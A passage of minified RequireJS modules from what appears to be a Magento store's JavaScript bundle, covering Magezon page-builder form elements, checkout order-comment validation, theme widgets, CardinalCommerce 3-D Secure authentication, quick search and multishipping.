$scope.to.required;},function(newValue){checkValidity(newValue);});}\nif($scope.to.required){var unwatchFormControl=$scope.$watch('fc',function(newValue){if(!newValue){return;}\ncheckValidity(true);unwatchFormControl();});}}}})","Magezon_Builder/js/form/element/templates.min.js":"define(['jquery','angular'],function($,angular){return{templateOptions:{labelProp:'label',valueProp:'value'},controller:function($rootScope,$scope,magezonBuilderService,elementManager,magezonBuilderModal,profileManager){$scope.loadTemplates=function(){$rootScope.$broadcast('enableModalSpinner');$scope.to.loading=true;if($scope.to.url){$scope.to.loading=true;magezonBuilderService.post($scope.to.url,{field:$scope.options.key,url:$rootScope.builderConfig.profile.templateUrl},true,function(res){$scope.$apply(function(){angular.forEach(res,function(item,key){if(item.profile){var profile=profileManager.prepareProfile(item.profile,true);item.elements=profile.elements;}\nif(item.label)item.name=item.label;});$scope.to.options=res;$scope.to.loading=false;$rootScope.$broadcast('disableModalSpinner');});});}else if($scope.to.source){$scope.to.loading=true;magezonBuilderService.post('mgzbuilder/ajax/itemList',{type:$scope.to.source,url:$rootScope.builderConfig.profile.templateUrl},true,function(res){$scope.$apply(function(){angular.forEach(res,function(item,key){if(item.profile){var profile=profileManager.prepareProfile(item.profile,true);item.elements=profile.elements;}\nif(item.label)item.name=item.label;});$scope.to.options=res;$scope.to.loading=false;$rootScope.$broadcast('disableModalSpinner');});});}}\n$scope.loadTemplates();$scope.$on('loadTemplates',function(){$scope.loadTemplates();});$scope.openElements=function(item){item['active']=!item['active'];}\n$scope.importItem=function(item){if(item.file||item.elements.length){var elements;if(item.elements&&item.elements.length){elements=angular.copy(elementManager.prepareElements(item.elements,true));angular.forEach(elements,function(elem,index){$rootScope.profile.elements.push(angular.copy(elem));});magezonBuilderModal.closeModal();$rootScope.$broadcast('addHistory',{type:'imported_template',title:item.name});item.importing=false;}\nif(item.file){item.importing=true;magezonBuilderService.post('mgzbuilder/ajax/template',{item:item},true,function(res){elements=elementManager.prepareElements(res.elements,true);angular.forEach(elements,function(elem,index){$rootScope.profile.elements.push(angular.copy(elem));});magezonBuilderModal.closeModal();$rootScope.$broadcast('addHistory',{type:'imported_template',title:item.name});$scope.$apply(function(){item.importing=false;});});}}}}}})","Magezon_Builder/js/form/element/magento-widget.min.js":"define(['jquery'],function($){return{controller:function($rootScope,$scope,magezonBuilderService,magezonBuilderFilter,$sce){$scope.ajax=true;$rootScope.$broadcast('disableSaveBtn');magezonBuilderService.post('mgzbuilder/widget/index',{},false,function(res){$scope.$apply(function(){$scope.html=$sce.trustAsHtml(res);$rootScope.$broadcast('enableSaveBtn');});});$scope.$watch('html',function(value){if($scope.model[$scope.options.key]&&value){var widgetCode=angular.copy($scope.model[$scope.options.key]);var optionValues=new Hash({});var widgetValue;widgetCode.gsub(/([a-z0-9\\_]+)\\s*\\=\\s*[\\\"]{1}([^\\\"]+)[\\\"]{1}/i,function(match){if(match[1]=='type'){widgetValue=match[2];}else{optionValues.set(match[1],match[2]);}});if(widgetValue){$rootScope.$broadcast('disableSaveBtn');var params={'widget_type':widgetValue,values:optionValues};magezonBuilderService.post('mgzbuilder/widget/loadOptions',{widget:Object.toJSON(params)},false,function(res){$rootScope.$broadcast('enableSaveBtn');var widgetCode=widgetValue.gsub(/\\//,'_');$('#select_widget_type').val(widgetCode);var optionsContainerId='widget_options_'+widgetCode;var optionsContainer=$('#'+optionsContainerId);if(optionsContainer.length){optionsContainer.html(res);}else{var html='<div id=\"'+optionsContainerId+'\">';html+=res;html+='</div>';$('#widget_options').append(html);}});}}});$scope.updateValue=function(){var form=$('#widget_options_form');var valid=true;form.find('.error').each(function(index,el){if($(this).is(':visible')){valid=false;}});if(form.valid()&&$scope.ajax){$scope.ajax=false;$rootScope.$broadcast('disableSaveBtn');magezonBuilderService.post('mgzbuilder/widget/buildWidget',form.serialize(),false,function(res){$scope.$apply(function(){$scope.ajax=true;$rootScope.$broadcast('enableSaveBtn');$scope.model[$scope.options.key]=magezonBuilderFilter.decodeContent(res);});});}}\n$(document).on('click','.rule-param-apply,.rule-param-remove,.data-grid ._clickable,#select_widget_type,.x-tree-node-el',function(){$scope.updateValue();});$(document).on('change',\"#widget_options_form *[name^='parameters'],#select_widget_type\",function(){if($(this).parents('.mgz-modal-form').length){$scope.updateValue();}});}}});","Magezon_Builder/js/form/element/select.min.js":"define(['angular'],function(angular){return{templateOptions:{labelProp:'label',valueProp:'value'},controller:function($scope,$timeout,magezonBuilderService){$scope.to.loading=false;if($scope.to.lazyOptions){$scope.to.options=eval($scope.to.lazyOptions);}\nif($scope.to.builderConfig){$scope.to.loading=true;magezonBuilderService.getBuilderConfig($scope.to.builderConfig,function(options){$timeout(function(){$scope.to.options=options;$scope.to.loading=false;});});}\nif($scope.to.url){$scope.to.loading=true;magezonBuilderService.post($scope.to.url,{field:$scope.options.key},true,function(res){$scope.$apply(function(){$scope.to.options=res;$scope.to.loading=false;});});}else if($scope.to.source){$scope.to.loading=true;magezonBuilderService.post('mgzbuilder/ajax/itemList',{type:$scope.to.source,field:$scope.options.key},true,function(res){$scope.$apply(function(){$scope.to.options=res;$scope.to.loading=false;});});}}}})","Magezon_Builder/js/form/element/image.min.js":"define(['angular','Magezon_Core/js/mage/browser'],function(angular){return{controller:function($scope,$rootScope){$scope.openFileManager=function(){var fileManagerUrl=$rootScope.builderConfig.fileManagerUrl.replace('UID',$scope.id);MgzMediabrowserUtility.openDialog(fileManagerUrl);}\n$scope.getSrc=function(){if($scope.model[$scope.options.key]){return $rootScope.builderConfig.mediaUrl+$scope.model[$scope.options.key];}}}}})","Magezon_Builder/js/form/element/tab.min.js":"define(['angular','jquery'],function(angular,$){return{controller:function($scope){$scope.tabs=$scope.to.children;$scope.length=$scope.tabs.length;function formlyEval(scope,expression,$modelValue,$viewValue,extraLocals){if(angular.isFunction(expression)){return expression($viewValue,$modelValue,scope,extraLocals);}else{return scope.$eval(expression,angular.extend({$viewValue:$viewValue,$modelValue:$modelValue},extraLocals));}}\nfunction getFormlyFieldLikeLocals(field,index){return{model:field.model,options:field,index:index,formState:$scope.options.formState,originalModel:$scope.model,formOptions:$scope.options,formId:$scope.formId};}\nfunction evalCloseToFormlyExpression(expression,val,field,index){var extraLocals=arguments.length<=4||arguments[4]===undefined?{}:arguments[4];extraLocals=angular.extend(getFormlyFieldLikeLocals(field,index),extraLocals);return formlyEval($scope,expression,val,val,extraLocals);}\n$scope.$watch('model',function(){var length=$scope.tabs.length;angular.forEach($scope.tabs,function(field,index){var model=field.model||$scope.model;var promise=field.runExpressions&&field.runExpressions();if(field.hideExpression){var val=model[field.key];field.hide=evalCloseToFormlyExpression(field.hideExpression,val,field,index,{model:model});if(field.hide){length--;}}});$scope.length=length;},true);}}});","Magezon_Builder/js/form/element/link_entity.min.js":"define(['angular','underscore',],function(angular,_){return{controller:function($scope,magezonBuilderService,$timeout){var initializing=true;$scope.to.options=[];$scope.$watch('model.type',function(type){if(type!=='custom'){$scope.to.label=magezonBuilderService.capitalize(type);}\nif(initializing){$timeout(function(){initializing=false;});}else{$scope.model.id='';$scope.to.options=[];}});$scope.$watch('model.id',function(id){if(id){var item=_.findWhere($scope.to.options,{value:id});if(!$scope.model.title)$scope.model.title=item.label;}});$scope.refresh=function($select){var type=$scope.model.type;var search=$select.search?$select.search:$scope.model[$scope.options.key];if(search&&($select.search.length>=2||$scope.model[$scope.options.key])){$scope.to.loading=true;magezonBuilderService.post('mgzbuilder/ajax/itemList',{type:$scope.model.type,q:search},true,function(res){$scope.$apply(function(){$scope.to.options=res;$scope.to.loading=false;});});}}}}})","Magezon_Builder/js/form/element/dependency.min.js":"define(['angular','jquery'],function(angular,$){return{controller:function($scope,$rootScope,$timeout){var initializing=true;$scope.$watch('model.'+$scope.options.key,function(value){if(initializing){$timeout(function(){initializing=false;});}else{if($scope.to.values&&$scope.to.values.hasOwnProperty(value)){angular.forEach($scope.to.values[value],function(value,key){$scope.model[key]=value;});}}});if($scope.to.groupsConfig){$scope.$watch('model.'+$scope.options.key,function(value){$rootScope.$broadcast('showField',{value:$scope.model[$scope.options.key],groupsConfig:$scope.to.groupsConfig});});}\nif($scope.to.target){angular.forEach($scope.to.target,function(value,index){$scope.$watch('model.'+value,function(value){$rootScope.$broadcast('showField',{value:$scope.model[$scope.options.key],groupsConfig:$scope.to.groupsConfig});});$scope.$watchCollection('model.'+value,function(value){$rootScope.$broadcast('showField',{value:$scope.model[$scope.options.key],groupsConfig:$scope.to.groupsConfig});});});}}}});","Magezon_Builder/js/form/element/simply.min.js":"define(['jquery'],function($){return{expressionProperties:{'templateOptions.disabled':function(viewValue,modelValue,scope){if(viewValue){var prefix=scope.to.prefix;$('.mgz-design-layout').addClass('mgz-design-simply');scope.model[prefix+'border_top_left_radius']=scope.model[prefix+'border_bottom_right_radius']=scope.model[prefix+'border_bottom_left_radius']=scope.model[prefix+'border_top_right_radius'];scope.model[prefix+'margin_right']=scope.model[prefix+'margin_bottom']=scope.model[prefix+'margin_left']=scope.model[prefix+'margin_top'];scope.model[prefix+'border_right_width']=scope.model[prefix+'border_bottom_width']=scope.model[prefix+'border_left_width']=scope.model[prefix+'border_top_width'];scope.model[prefix+'padding_right']=scope.model[prefix+'padding_bottom']=scope.model[prefix+'padding_left']=scope.model[prefix+'padding_top'];}else{$('.mgz-design-layout').removeClass('mgz-design-simply');}}}}})","Magezon_Builder/js/form/element/dynamic-rows/action-delete.min.js":"define(['jquery','angular'],function($,angular){return{link:function(scope,element,attrs){scope.removeItem=function(){scope.$emit('removeDynamicItem',scope.model);}}}});","Magezon_Builder/js/form/element/dynamic-rows/radio.min.js":"define(['jquery','angular'],function($,angular){return{link:function(scope,element,attrs,ctrl){$(element).find('input').click(function(event){scope.$emit('radioDefaultDynamicItem',{item:scope.model,key:scope.options.key});});}}});","Magezon_Builder/js/form/element/dynamic-rows/position.min.js":"define(['jquery','angular'],function($,angular){return{link:function(scope,element,attrs,ctrl){$(element).find('input').change(function(event){scope.$emit('sortDynamicItems',{key:scope.options.key});});}}});","Bold_OrderComment/js/view/checkout/order-comment-validator.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Bold_OrderComment/js/model/checkout/order-comment-validator'],function(Component,additionalValidators,commentValidator){'use strict';additionalValidators.registerValidator(commentValidator);return Component.extend({});});","Bold_OrderComment/js/view/checkout/order-comment-block.min.js":"define(['jquery','uiComponent','knockout'],function($,Component,ko){'use strict';ko.extenders.maxOrderCommentLength=function(target,maxLength){var timer;var result=ko.computed({read:target,write:function(val){if(maxLength>0){clearTimeout(timer);if(val.length>maxLength){var limitedVal=val.substring(0,maxLength);if(target()===limitedVal){target.notifySubscribers();}else{target(limitedVal);}\nresult.css(\"_error\");timer=setTimeout(function(){result.css(\"\");},800);}else{target(val);result.css(\"\");}}else{target(val);}}}).extend({notify:'always'});result.css=ko.observable();result(target());return result;};function getExistingComment(){return window.checkoutConfig.existing_comment;}\nreturn Component.extend({defaults:{template:'Bold_OrderComment/checkout/order-comment-block'},initialize:function(){this._super();var self=this;this.comment=ko.observable(getExistingComment()).extend({maxOrderCommentLength:this.getMaxLength()});this.remainingCharacters=ko.computed(function(){return self.getMaxLength()-self.comment().length;});},showInCheckout:function(){return window.checkoutConfig.show_in_checkout;},hasMaxLength:function(){return window.checkoutConfig.max_length>0;},getMaxLength:function(){return window.checkoutConfig.max_length;},getInitialCollapseState:function(){return window.checkoutConfig.comment_initial_collapse_state;},isInitialStateOpened:function(){return this.getInitialCollapseState()===1}});});","Bold_OrderComment/js/model/checkout/order-comment-validator.min.js":"define(['jquery','Magento_Customer/js/model/customer','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/url','Magento_Checkout/js/model/error-processor','Magento_Ui/js/model/messageList','mage/translate'],function($,customer,quote,urlBuilder,urlFormatter,errorProcessor,messageContainer,__){'use strict';return{validate:function(){var isCustomer=customer.isLoggedIn();var form=this.getForm();var comment=form.find('.input-text.order-comment').val();if(this.hasMaxLength()&&comment.length>this.getMaxLength()){messageContainer.addErrorMessage({message:__(\"Comment is too long\")});return false;}\nvar quoteId=quote.getQuoteId();var url;if(isCustomer){url=urlBuilder.createUrl('/carts/mine/set-order-comment',{})}else{url=urlBuilder.createUrl('/guest-carts/:cartId/set-order-comment',{cartId:quoteId});}\nvar payload={cartId:quoteId,orderComment:{comment:comment}};if(!payload.orderComment.comment){return true;}\nvar result=true;$.ajax({url:urlFormatter.build(url),data:JSON.stringify(payload),global:false,contentType:'application/json',type:'PUT',async:false}).done(function(response){result=true;}).fail(function(response){result=false;errorProcessor.process(response);});return result;},getForm:function(){var form=$('.payment-method input[name=\"payment[method]\"]:checked').parents('.payment-method').find('form.order-comment-form');if(!form.length){form=$('form.order-comment-form');}\nreturn form;},hasMaxLength:function(){return window.checkoutConfig.max_length>0;},getMaxLength:function(){return window.checkoutConfig.max_length;}};});","Magento_Theme/js/cookie-status.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal){'use strict';$.widget('mage.cookieStatus',{options:{type:'popup',responsive:true,innerScroll:true,autoOpen:true,buttons:[{text:$.mage.__('Close'),class:'cookie-status',click:function(){this.closeModal();}}]},_init:function(){if(!navigator.cookieEnabled){modal(this.options,$('#cookie-status'));}}});return $.mage.cookieStatus;});","Magento_Theme/js/theme.min.js":"define(['jquery','Magento_Customer/js/model/authentication-popup','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,authenticationPopup,keyboardHandler){'use strict';function equalheight(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),$el,topPosition=0;$(container).each(function(){$el=$(this);$($el).height('auto');var topPostion=$el.position().top;if(currentRowStart!=topPostion){for(var currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}\nrowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.height();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.height())?($el.height()):(currentTallest);}\nfor(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}});}\nequalheight('.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2');equalheight('.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a');$(window).resize(function(){equalheight('.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2');equalheight('.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a');});keyboardHandler.apply();});","Magento_Theme/js/row-builder.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTemplate){'use strict';$.widget('mage.rowBuilder',{options:{rowTemplate:'#template-registrant',rowContainer:'#registrant-container',rowIndex:0,rowCount:0,rowParentElem:'<li></li>',rowContainerClass:'fields',addRowBtn:'#add-registrant-button',btnRemoveIdPrefix:'btn-remove',btnRemoveSelector:'.btn-remove',rowIdPrefix:'row',additionalRowClass:'add-row',formDataPost:null,addEventSelector:'button',remEventSelector:'a',hideFirstRowAddSeparator:true,maxRows:1000,maxRowsMsg:'#max-registrant-message'},_create:function(){this.rowTemplate=mageTemplate(this.options.rowTemplate);this.options.rowCount=this.options.rowIndex=0;$($.proxy(this.ready,this));this.element.on('click',this.options.addEventSelector+this.options.addRowBtn,$.proxy(this.handleAdd,this));this.element.on('click',this.options.remEventSelector+this.options.btnRemoveSelector,$.proxy(this.handleRemove,this));},ready:function(){if(this.options.formDataPost&&this.options.formDataPost.formData&&this.options.formDataPost.formData.length){this.processFormDataArr(this.options.formDataPost);}else if(this.options.rowIndex===0&&this.options.maxRows!==0){this.addRow(0);}},processFormDataArr:function(formDataArr){var formData=formDataArr.formData,templateFields=formDataArr.templateFields,formRow,i,j;for(i=this.options.rowIndex=0;i<formData.length;this.options.rowIndex=i++){this.addRow(i);formRow=formData[i];for(j=0;j<formRow.length;j++){this.setFieldById(templateFields[j]+i,formRow[j]);}}},addRow:function(index){var row=$(this.options.rowParentElem),tmpl;row.addClass(this.options.rowContainerClass).attr('id',this.options.rowIdPrefix+index);tmpl=this.rowTemplate({data:{_index_:index}});$(tmpl).appendTo(row);$(this.options.rowContainer).append(row).trigger('contentUpdated');row.addClass(this.options.additionalRowClass);if(this.options.rowIndex===0&&this.options.hideFirstRowAddSeparator){$('#'+this._esc(this.options.btnRemoveIdPrefix)+'0').remove();$('#'+this._esc(this.options.rowIdPrefix)+'0').removeClass(this.options.additionalRowClass);}\nthis.maxRowCheck(++this.options.rowCount);return row;},removeRow:function(rowIndex){$('#'+this._esc(this.options.rowIdPrefix)+rowIndex).remove();this.maxRowCheck(--this.options.rowCount);return false;},maxRowCheck:function(rowIndex){var addRowBtn=$(this.options.addRowBtn),maxRowMsg=$(this.options.maxRowsMsg);if(rowIndex>=this.options.maxRows){addRowBtn.hide();maxRowMsg.show();}else if(addRowBtn.is(':hidden')){addRowBtn.show();maxRowMsg.hide();}},setFieldById:function(domId,value){var x=$('#'+this._esc(domId));if(x.length){if(x.is(':checkbox')){x.attr('checked',true);}else if(x.is('option')){x.attr('selected','selected');}else{x.val(value);}}},handleAdd:function(){this.addRow(++this.options.rowIndex);return false;},handleRemove:function(e){this.removeRow($(e.currentTarget).closest('[id^=\"'+this.options.btnRemoveIdPrefix+'\"]').attr('id').replace(this.options.btnRemoveIdPrefix,''));return false;},_esc:function(str){return str?str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g,'\\\\$1'):str;}});return $.mage.rowBuilder;});","Magento_Theme/js/view/add-home-breadcrumb.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','mage/translate'],function($,breadcrumbList){'use strict';var homeCrumb=function(){return{name:'home',label:$.mage.__('Home'),title:$.mage.__('Go to Home Page'),link:BASE_URL||''};};return function(breadcrumb){breadcrumbList.unshift(homeCrumb());return breadcrumb;};});","Magento_Theme/js/view/breadcrumbs.min.js":"define(['jquery','mage/template','Magento_Theme/js/model/breadcrumb-list','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,mageTemplate,breadcrumbList,tpl){'use strict';$.widget('mage.breadcrumbs',{_init:function(){this._super();this._render();},_render:function(){var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}},_decorate:function(list){if(list.length){list[0].first=true;}\nif(list.length>1){list[list.length-1].last=true;}}});return $.mage.breadcrumbs;});","Magento_Theme/js/view/messages.min.js":"define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a']},initialize:function(){this._super();this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}\n$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);}});});","Magento_Theme/js/model/breadcrumb-list.min.js":"define([],function(){'use strict';return[];});","Magento_CardinalCommerce/js/cardinal-client.min.js":"define(['jquery','uiClass','Magento_CardinalCommerce/js/cardinal-factory','Magento_Checkout/js/model/quote','mage/translate'],function($,Class,cardinalFactory,quote,$t){'use strict';return{startAuthentication:function(cardData){var deferred=$.Deferred();if(this.cardinalClient){this._startAuthentication(deferred,cardData);}else{cardinalFactory(this.getEnvironment()).done(function(client){this.cardinalClient=client;this._startAuthentication(deferred,cardData);}.bind(this));}\nreturn deferred.promise();},_startAuthentication:function(deferred,cardData){this.cardinalClient.on('payments.validated',function(data,jwt){if(data.ErrorNumber!==0){deferred.reject(data.ErrorDescription);}else if($.inArray(data.ActionCode,['FAILURE','ERROR'])!==-1){deferred.reject($t('Authentication Failed. Please try again with another form of payment.'));}else{deferred.resolve(jwt);}\nthis.cardinalClient.off('payments.validated');}.bind(this));this.cardinalClient.on('payments.setupComplete',function(){this.cardinalClient.start('cca',this.getRequestOrderObject(cardData));this.cardinalClient.off('payments.setupComplete');}.bind(this));this.cardinalClient.setup('init',{jwt:this.getRequestJWT()});},getRequestOrderObject:function(cardData){var totalAmount=quote.totals()['base_grand_total'],currencyCode=quote.totals()['base_currency_code'],billingAddress=quote.billingAddress(),requestObject;requestObject={OrderDetails:{Amount:totalAmount*100,CurrencyCode:currencyCode},Consumer:{Account:{AccountNumber:cardData.accountNumber,ExpirationMonth:cardData.expMonth,ExpirationYear:cardData.expYear,CardCode:cardData.cardCode},BillingAddress:{FirstName:billingAddress.firstname,LastName:billingAddress.lastname,Address1:billingAddress.street[0],Address2:billingAddress.street[1],City:billingAddress.city,State:billingAddress.region,PostalCode:billingAddress.postcode,CountryCode:billingAddress.countryId,Phone1:billingAddress.telephone}}};return requestObject;},getRequestJWT:function(){return window.checkoutConfig.cardinal.requestJWT;},getEnvironment:function(){return window.checkoutConfig.cardinal.environment;}};});","Magento_CardinalCommerce/js/cardinal-factory.min.js":"define(['jquery'],function($){'use strict';return function(environment){var deferred=$.Deferred(),dependency='cardinaljs';if(environment==='sandbox'){dependency='cardinaljsSandbox';}\nrequire([dependency],function(Cardinal){deferred.resolve(Cardinal);},deferred.reject);return deferred.promise();};});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_Multishipping/js/overview.min.js":"define(['jquery','jquery-ui-modules/widget','mage/translate'],function($){'use strict';$.widget('mage.orderOverview',{options:{opacity:0.5,pleaseWaitLoader:'span.please-wait',placeOrderSubmit:'button[type=\"submit\"]',agreements:'.checkout-agreements'},_create:function(){this.element.on('submit',$.proxy(this._showLoader,this));},_showLoader:function(){if($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length>0){return false;}\nthis.element.find(this.options.pleaseWaitLoader).show().end().find(this.options.placeOrderSubmit).prop('disabled',true).css('opacity',this.options.opacity);return true;}});return $.mage.orderOverview;});","Magento_Multishipping/js/multi-shipping.min.js":"define(['jquery','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,customerData){'use strict';$.widget('mage.multiShipping',{options:{itemsQty:0,addNewAddressBtn:'button[data-role=\"add-new-address\"]',addNewAddressFlag:'#add_new_address_flag',canContinueBtn:'button[data-role=\"can-continue\"]',canContinueFlag:'#can_continue_flag'},_create:function(){this._prepareCartData();$(this.options.addNewAddressBtn).on('click',$.proxy(this._addNewAddress,this));$(this.options.canContinueBtn).on('click',$.proxy(this._canContinue,this));},_prepareCartData:function(){var cartData=customerData.get('cart');if(cartData()['summary_count']!==this.options.itemsQty){customerData.reload(['cart'],false);}},_addNewAddress:function(){$(this.options.addNewAddressFlag).val(1);this.element.submit();},_canContinue:function(event){$(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'),10));}});return $.mage.multiShipping;});","Magento_Multishipping/js/multi-shipping-balance.min.js":"define(['jquery','mage/dataPost','jquery-ui-modules/widget'],function($,dataPost){'use strict';$.widget('mage.multiShippingBalance',{options:{changeUrl:''},_create:function(){this.element.on('change',$.proxy(function(event){dataPost().postData({action:this.options.changeUrl,data:{useBalance:+$(event.target).is(':checked')}});},this));}});return $.mage.multiShippingBalance;});","Magento_Multishipping/js/payment.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate'],function($,mageTemplate,alert){'use strict';$.widget('mage.payment',{options:{continueSelector:'#payment-continue',methodsContainer:'#payment-methods',minBalance:0,tmpl:'<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'},_create:function(){this.element.find('dd 